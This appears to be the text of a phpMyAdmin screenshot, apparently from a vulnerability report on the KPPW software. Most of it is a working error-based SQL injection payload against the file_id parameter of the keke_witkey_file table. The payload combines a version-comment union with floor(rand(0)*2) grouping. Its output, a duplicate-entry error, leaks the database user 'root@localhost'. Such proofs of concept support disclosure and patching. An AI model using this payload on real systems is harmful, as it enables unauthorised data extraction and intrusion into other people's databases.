 localhost » kppw » keke_witkey_file
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
#1062 - Duplicate entry '1root@localhost' for key 'group_key'
在数据库 kppw 运行 SQL 查询:
1 select file_name,save_name from keke_witkey_file where file_id
in(123) and 1=2 /*!50000union*/ select 1,2 from (select
count(*),concat(floor(rand(0)*2),(select user()))a from
information_schema.tables group by a)b#)